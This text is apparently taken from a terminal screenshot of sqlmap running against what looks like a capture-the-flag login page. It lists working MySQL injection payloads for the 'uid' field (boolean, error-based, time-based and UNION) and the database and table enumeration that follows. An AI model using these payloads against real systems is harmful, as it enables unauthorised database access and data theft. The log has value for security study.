 Applications Places Terminal Sat 08:48 1
root@kali: ~
File Edit View Search Terminal Help
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: uid=PZLR' OR NOT 1486=1486#&password=
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: uid=PZLR' AND EXTRACTVALUE(4848,CONCAT(0x5c,0x7176717171,(SELECT (ELT(4848=4848,1))),0x71787a7171))-- wbpa&password=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=PZLR' AND (SELECT 3151 FROM (SELECT(SLEEP(5)))sCKi)-- stXV&password=
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: uid=PZLR' UNION ALL SELECT NULL,CONCAT(0x7176717171,0x4a4a79756f674b6a45694845616841526471547272465​16f50796d4a577358664a6b6a4b486e7653,0x71787a7171),NULL,NULL,NULL#&passwo
rd=
---
do you want to exploit this SQL injection? [Y/n] y
[08:43:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.3.13, PHP, Apache 2.4.38
back-end DBMS: MySQL >= 5.1
[08:43:51] [INFO] fetching database names
got a 302 redirect to 'http://35.225.74.121:1337/home.php'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] y
[08:43:56] [INFO] used SQL query returns 5 entries
[08:43:57] [INFO] retrieved: 'mysql'
[08:43:58] [INFO] retrieved: 'information_schema'
[08:43:58] [INFO] retrieved: 'performance_schema'
[08:43:59] [INFO] retrieved: 'sys'
[08:44:00] [INFO] retrieved: 'dbs'
[08:44:00] [INFO] fetching tables for databases: 'dbs, information_schema, mysql, performance_schema, sys'
[08:44:00] [INFO] used SQL query returns 313 entries
[08:44:01] [INFO] retrieved: 'dbs','flag'
[08:44:02] [INFO] retrieved: 'dbs','products'
[08:44:02] [INFO] retrieved: 'dbs','users'
[08:44:03] [INFO] retrieved: 'information_schema','ADMINISTRABLE_ROLE_AUTHORIZATIONS'
[08:44:03] [INFO] retrieved: 'information_schema','APPLICABLE_ROLES'
[08:44:04] [INFO] retrieved: 'information_schema','CHARACTER_SETS'
[08:44:05] [INFO] retrieved: 'information_schema','CHECK_CONSTRAINTS'
[08:44:05] [INFO] retrieved: 'information_schema','COLLATIONS'
[08:44:06] [INFO] retrieved: 'information_schema','COLLATION_CHARACTER_SET_APPLICABILITY'
[08:44:06] [INFO] retrieved: 'information_schema','COLUMNS'
[08:44:07] [INFO] retrieved: 'information_schema','COLUMN_PRIVILEGES'
[08:44:08] [INFO] retrieved: 'information_schema','COLUMN_STATISTICS'